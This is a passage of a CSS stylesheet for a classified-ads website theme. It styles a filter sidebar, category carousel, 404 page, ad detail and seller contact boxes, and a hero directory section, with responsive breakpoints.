    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
    z-index: 9;
    transition: 0.3s ease-in-out;
}

.adt-classic-ads-section .all-filters-sidebar.open {
    left: 0;
}

.adt-classic-ads-section .all-filters-sidebar .close-sidebar {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #242424;
    cursor: pointer;
}
.all-filters-sidebar .adt-search-list-box {
    padding: 0;
}

.adt-classic-ads-section .all-filters-sidebar h3 {
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-classic-ads-section .all-filters-sidebar .adt-search-list-box .location-btn {
    position: absolute;
    top: 34px;
    right: 5px;
    width: 38px;
    height: 34px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 4px;
    color: #6D6D6D;
    background-color: #ffff;
}

.adt-classic-ads-section .all-filters-sidebar .adt-switch-btns-box {
    margin-bottom: 20px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container {
    width: 100% !important;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container--default .select2-selection--single {
    height: 45px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 21px;
    color: #6d6d6d;
    font-size: 14px;
    padding: 12px 20px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field label {
    font-size: 14px;
    font-weight: 500;
    color: #242424;
}
.adt-classic-ads-section .all-filters-sidebar .adt-switch-btns-box ul.adt-type-filter-box {
    column-count: 3;
}
.adt-classic-ads-section .all-filters-sidebar .adt-vertical-ad-box {
    margin-top: 20px;
}

/*.adt-classic-ads-section .adt-search-ads-grid {
    grid-template-columns: repeat(5, 1fr);
}*/

.adt-classic-ads-section .adt-search-ads-grid .adt-vertical-ad-box {
    height: 373px;
    padding: 5px;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-classic-ads-section .adt-custom-pagination {
    justify-content: center;
}

.adt-classic-ads-section .adt-category-type-carousel-box {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 60px;
}

.adt-classic-ads-section .adt-category-types-carousel {
    width: calc(100% - 166px);
    padding: 0 65px;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-nav {
    margin-top: 0;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-prev,
.adt-classic-ads-section .adt-category-types-carousel .owl-next {
    position: absolute;
    top: 13px;
    left: 0px;
    width: 35px;
    height: 35px;
    border-radius: 4px;
    margin: 0;
    background: #FF002E;
    border: 1px solid #FF002E;
    opacity: 1;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-next {
    left: unset;
    right: 0px;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-prev i,
.adt-classic-ads-section .adt-category-types-carousel .owl-next i {
    color: #ffff;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-prev.disabled,
.adt-classic-ads-section .adt-category-types-carousel .owl-next.disabled {
    background: #242424 !important;
    border: 1px solid #242424 !important;
}

.adt-classic-ads-section .adt-category-types-carousel .category-type-box {
    text-align: center;
}

.adt-classic-ads-section .adt-category-types-carousel .category-type-box img {
    width: 32px;
    height: 32px;
    margin: 0 auto;
}

.adt-classic-ads-section .adt-category-types-carousel .category-type-box span {
    display: block;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin-top: 10px;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters {
    width: 146px;
    padding: 15px 20px;
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    color: #6D6D6D;
    background-color: #ffff;
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active {
    color: #ffff;
    background-color: #FF002E;
    border-color: #FF002E;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters i {
    margin-right: 5px;
    transition: 0.3s ease-in-out;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active i {
    color: #ffff;
}

/* adt-classic-ads-section-end */

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 90px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0 15px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        left: -15px;
    }

    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        padding: 0 10px;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 46px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0 5px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link {
        width: 130px;
    }

    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        padding: 0 5px;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 14px;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        display: none;
    }

    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 20px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0 5px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }
    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 70%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 14%;
        padding: 8px;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .adt-top-tabs-header .tabs-container {
        flex-wrap: wrap;
    }
    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 20px;
    }

    .adt-top-tabs-header .tabs-wrapper {
        flex-grow: 1;
        order: 3;
        width: 100%;
        margin-top: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol.nav-pills {
        justify-content: center;
        gap: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0;
        width: calc(33% - 6px);
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }
    .adt-top-tabs-header .tabs-wrapper ol li .nav-link {
        width: 100%;
    }
    .adt-top-tabs-header .tabs-wrapper ol li .nav-link.active::after {
        bottom: -26px;
    }
    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar {
        padding: 8px 10px;
        bottom: -70px;
    }
}

@media (min-width: 320px) and (max-width: 767.98px) {
    .adt-top-tabs-header {
        padding: 10px 0 30px;
    }

    .adt-top-tabs-header .tabs-container {
        flex-wrap: wrap;
    }

    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        display: none;
    }

    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 20px;
    }

    .adt-top-tabs-header .tabs-wrapper {
        flex-grow: 1;
        order: 3;
        width: 100%;
        margin-top: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol.nav-pills {
        justify-content: center;
        gap: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0;
        width: calc(33% - 6px);
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link {
        width: 100%;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link.active::after {
        bottom: -30px;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar {
        padding: 10px;
        bottom: -82px;
        flex-direction: row;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 20%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box.type-box {
        display: none;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 20%;
        padding: 8px;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 26%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 26%;
    }

    .adt-classic-ads-section .adt-category-type-carousel-box {
        flex-direction: column;
        margin-bottom: 30px;
    }

    .adt-classic-ads-section .adt-category-types-carousel {
        width: 100%;
    }

    .adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters {
        width: 100%;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 400px) {
    .adt-top-tabs-header .tabs-wrapper ol li .nav-link span {
        display: none;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 34%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 34%;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link i {
        margin-right: 0px;
    }
}

/* adt-404-section-start */
.adt-404-section {
    padding: 170px 0;
    background-image: url(../images/404-bg.png);
    background-size: cover;
}

.adt-404-section .content-box {
    text-align: center;
}

.adt-404-section .content-box h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 58px;
    color: #231900;
    margin: 37px 0 60px 0;
}

.adt-404-section .content-box a {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    color: #ffff;
    padding: 12px 33px;
    background-color: #FF002E;
    border-radius: 4px;
}

/* adt-404-section-end */

/* ad-advanced-detail-section-start */
.ad-advanced-detail-section {
    background-color: #ffff;
}

.ad-advanced-detail-section .adt-ad-detail-content-wrapper {
    display: block;
}

.ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content {
    width: 100%;
}
.ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content .alert {
    cursor: pointer;
}

.ad-advanced-detail-section .ad-detail-middle-content .ad-about-box {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 20px;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-category-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}
.adt-ad-info-box {
    margin-top: 10px;
}
.adt-ad-info-box p strong {
    font-weight: 500;
    margin-right: 5px;
    color: #242424;
    font-size: 16px;
}
.adt-website_link {
    margin-top: 10px;
}
.adt-website_link a {
    font-size: 14px;
    font-weight: 500;
    color: #6D6D6D;
}
.adt-website_link a i {
    font-size: 16px;
    margin: 0 3px;
} 

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-location-box,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-biding-box,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-biding-box h4,
.ad-advanced-detail-section .ad-detail-middle-content .bid-detail-wrapper,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-biding-box .bids-list-wrapper,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-create-bid,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-review-box {
    padding-left: 0;
    padding-right: 0;
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-location-box,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-create-bid {
    padding: 0;
    margin-bottom: 0;
}
.adt-product-or-seller-mobile-box {
    display: none;
}
.adt-product-or-seller-web-box {
    position: relative;
}
.ad-advanced-detail-section .adt-product-detail-box {
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    background-color: #ffff;
    margin-bottom: 36px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box {
    position: relative;
    padding: 20px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .views {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px;
    background-color: #F6F6F6;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .views span {
    color: #FF002E;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .price {
    display: flex;
    align-items: center;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #FF002E;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .price small {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #555;
    margin-left: 5px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    color: #242424;
    margin: 10px 0;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating {
    display: flex;
    align-items: center;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    padding: 2px 10px;
    background-color: #EA9A00;
    border-radius: 2px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating small {
    font-size: 12px;
    color: #6D6D6D;
    margin: 0 5px 0 10px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating i {
    color: #EA9A00;
    margin-right: 5px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .date {
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: #6D6D6D;
    margin-top: 10px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .date i {
    margin: 0 5px 0 3px;
    font-size: 18px;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box {
    display: flex;
    padding: 20px;
    background-color: #F6F6F6;
    border-top: 1px solid #f0f0f0;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box a {
    width: 50px;
    height: 50px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-left: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box a img {
    width: 24px;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box button {
    width: calc(100% - 240px);
    padding: 14px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    color: #ffff;
    background-color: #242424;
    border: 1px solid #242424;
    border-radius: 4px;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box button i {
    margin-right: 5px;
}
.ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup {
    background-color: #242424;
    color: #FFF;
    padding:10px 30px;
    width: auto;
    border:none;
    margin: 0;
    flex-grow: 1;
}
.ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup i {
    margin-right: 10px;
    color: #FFF;
}

.ad-advanced-detail-section .adt-product-author-detail-box {
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 36px;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours {
    border: 0;
    box-shadow: none;
}
.ad-advanced-detail-section .widget-opening-hours #opening-hours ul {
    padding: 0;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours .opening-hours-title span,
.adt-detail-box-booking .widget-opening-hours .opening-hours-title span {
    color: #242424;
    font-weight: 500;
    margin-left: 5px;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours.widget .fa-chevron-right,
.adt-detail-box-booking .widget-opening-hours .opening-hours-title .fa-chevron-right {
    font-size: 22px;
    /* font-weight: 500; */
}
.adt-ad-detail-section .adt-product-author-detail-box .widget-opening-hours .s-timezone strong,
.adt-detail-box-booking .widget-opening-hours .s-timezone strong {
    font-weight: 500;
}
.adt-detail-box-booking .widget-opening-hours #opening-hours ul,
.adt-ad-detail-section .widget-opening-hours #opening-hours ul {
    padding: 0;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours #opening-hours ul li .day-name,
.adt-detail-box-booking .widget-opening-hours #opening-hours ul li .day-name {
    font-weight: 500;
}
.ad-advanced-detail-section .adt-product-author-detail-box .author-box {
    position: relative;
    padding: 20px;
    display: flex;
    align-items: center;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-box .designation {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #555;
    padding: 6px 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-width: 0 0 1px 1px;
    border-radius: 2px;
    text-transform: capitalize;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
    width: 75px;
    height: 75px;
    margin-right: 24px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img img {
    width: 100%;
    height: 100%;
    border-radius: 4px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta {
    width: calc(100% - 99px);
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4,
.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
    position: relative;
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    line-height: 22px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 .verified {
    position: absolute;
    top: 5px;
    right: -25px;
    width: 16px;
    height: 16px;
    text-align: center;
    font-size: 8px;
    padding: 4px 4px 3px 3px;
    border-radius: 50%;
    color: #ffff;
    background-color: #00ba00;
    display: inline-block;
}
.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 .verified i {
    position: absolute;
    top: 4px;
    left: 3px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta p {
    font-size: 14px;
    color: #6D6D6D;
    margin: 4px 0;
    line-height: 16px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta a {
    display: inline-block;
    font-size: 14px;
    color: #FF002E;
    text-decoration: underline;
}
.ad-advanced-detail-section .adt-product-author-detail-box .author-meta a:first-child {
    text-decoration: none;
}

.ad-advanced-detail-section .adt-product-author-detail-box .location-box {
    padding: 13px 20px;
    position: relative;
    border: 1px solid #f0f0f0;
    border-width: 1px 0 1px 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6d6d6d;
}

.ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    color: #FF002E;
    padding: 16px 40px;
    background-color: rgba(243, 22, 22, 0.1);
    border: 1px solid #FF002E;
    text-transform: uppercase;
    height: 100%;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main {
    padding: 20px;
    background-color: #F6FBF6;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main .contact-box {
    display: flex;
    align-items: center;
    gap: 6px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box .meta small {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #242424;
    text-transform: capitalize;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box .meta a {
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box.whatsapp .meta a {
    color: #4FAD52;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box.phone-2 .meta a {
    color: #4C7BE3;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box {
    padding: 20px;
}
.ad-advanced-detail-section .adt-product-author-detail-box .message-box a.btn.btn-whatsap {
    margin: 0;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box label {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #242424;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box textarea {
    width: 100%;
    height: 148px;
    padding: 15px 30px;
    background-color: #F6F6F6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin-bottom: 20px;
    resize: none;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box textarea:focus {
    outline: none;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box .adt-button-dark {
    width: 100%;
    margin-top: 10px;
}

/* ad-advanced-detail-section-end */

/* responsive css */
@media (min-width: 1200px) and (max-width: 1399.98px) {
    .ad-advanced-detail-section .adt-product-detail-box .actions-box button {
        width: calc(100% - 200px);
        padding: 7px 16px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box a {
        width: 40px;
        height: 40px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box a i {
        font-size: 16px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box a img {
        width: 18px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .contact-box .meta a {
        font-size: 14px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
        width: 60px;
        height: 60px;
        margin-right: 12px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4, 
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
        font-size: 16px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta {
        width: calc(100% - 72px);
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
        padding: 16px 20px;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-404-section {
        padding: 150px 0;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box {
        flex-wrap: wrap;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box button {
        flex-grow: 1;
        width: 100%;
        margin-bottom: 10px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup {
        flex-grow: 0;
        padding: 10px 16px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box a {
        width: 32px;
        height: 32px;
        margin-left: 8px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box a i {
        font-size: 16px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .author-box {
        flex-direction: column;
        align-items: flex-start;
        gap: 20px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta {
        width: 100%;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
        padding: 13px 10px;
        font-size: 12px;
    }
    .ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content {
        margin-top: 0;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .bid-detail-wrapper .bid-detail-box {
        padding: 16px 18px;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
        grid-template-columns: repeat(2, 1fr);
    }
    .ad-advanced-detail-section .adt-product-detail-box .detail-box h3 {
        font-size: 18px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box {
        gap: 10px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
        width: 50px;
        height: 50px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4, 
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
        font-size: 18px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .location-box {
        font-size: 12px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .location-box img {
        width: 20px;
        position: relative;
        top: -2px;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-404-section {
        padding: 120px 0;
    }

    .adt-404-section .content-box h1 {
        font-size: 42px;
    }
    .ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content {
        margin-top: 0;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main {
        justify-content: flex-start;
        gap: 20px 100px;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
        grid-template-columns: repeat(2, 1fr);
    }
    .adt-product-or-seller-web-box {
        display: none;
    }
    .adt-product-or-seller-mobile-box {
        display: block;
    }
    .ad-detail-middle-content h4 {
        margin-bottom: 5px;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-404-section {
        padding: 80px 0;
    }

    .adt-404-section .content-box h1 {
        font-size: 32px;
        line-height: 48px;
    }

    .adt-404-section .content-box img {
        padding: 0 50px;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-404-section {
        padding: 60px 0;
    }

    .adt-404-section .content-box h1 {
        font-size: 22px;
        line-height: 38px;
        margin: 20px 0 40px 0;
    }

    .adt-404-section .content-box img {
        padding: 0 50px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .detail-box,
    .ad-advanced-detail-section .adt-product-detail-box .actions-box,
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box,
    .ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main,
    .ad-advanced-detail-section .adt-product-author-detail-box .message-box {
        padding: 20px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .location-box {
        padding: 13px 20px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
        padding: 16px 20px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box {
        flex-wrap: wrap;
        gap: 10px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box button {
        flex-grow: 1;
        width: 100%;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box a {
        width: calc(25% - 8px);
        height: 60px;
        margin-left: 0;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup {
        width: 100%;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
        width: 60px;
        height: 60px;
        margin-right: 12px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4, 
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
        margin-bottom: 0px;
        font-size: 18px;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
        grid-template-columns: repeat(2, 1fr);
    }
}

.adt-product-detail-box .actions-box a i {
    font-size: 20px;
    color: #7F7F7F;
}

.single-blog nav.woocommerce-MyAccount-navigation ul li a {
    color: #0b0e19;
}

/* adt-hero-directory-section-start */
.adt-hero-directory-section {
    padding: 160px 0 60px 0;
    background-image: url(../imgs/hero-directory-bg.png);
    background-size: cover;
    overflow-x: hidden;
}

.adt-hero-directory-section > .container > .row {
    align-items: center;
}

.adt-hero-directory-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 50px;
    color: #FF002E;
}

.adt-hero-directory-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-hero-directory-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
    max-width: 616px;
}

.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {
    max-width: 660px;
    border-radius: 4px;
}

.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {
    width: calc(40% - 20px);
}

.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 20%;
    padding: 8px 20px;
}

.adt-hero-directory-section .popular-keywords {
    position: relative;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-hero-directory-section .popular-keywords::before {
    content: url(../imgs/line-round-vector.png);
    position: absolute;
    top: 0px;
    left: -80px;
    opacity: 0.4;
}

.adt-hero-directory-section .popular-keywords li {
    display: inline-block;
    margin: 0 15px 10px 0;
}

.adt-hero-directory-section .popular-keywords li strong {
    display: flex;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    color: #242424;
    margin-right: 15px;
}

.adt-hero-directory-section .popular-keywords li a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-hero-directory-section .popular-keywords li a:hover {
    color: #FF002E;
}

.adt-hero-directory-section .popular-keywords li a img {
    margin-right: 5px;
}

.adt-hero-directory-section .popular-keywords li a:hover img {
    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);
}

.adt-hero-directory-section .main-img-box {
    position: relative;
    text-align: right;
}

.adt-hero-directory-section .main-img-box .main-img {
    position: relative;
    z-index: 1;
}

.adt-hero-directory-section .main-img-box .shape-1 {
    position: absolute;
    bottom: 20px;
    left: 44px;
}

.adt-hero-directory-section .main-img-box .shape-2 {
    position: absolute;
    top: -20px;
    right: 174px;
    width: 70px;
    height: 70px;
}

.adt-hero-directory-section .main-img-box .red-lines {
    position: absolute;
    top: 54px;
    right: -80px;
}

.adt-hero-directory-section .main-img-box .play-btn {
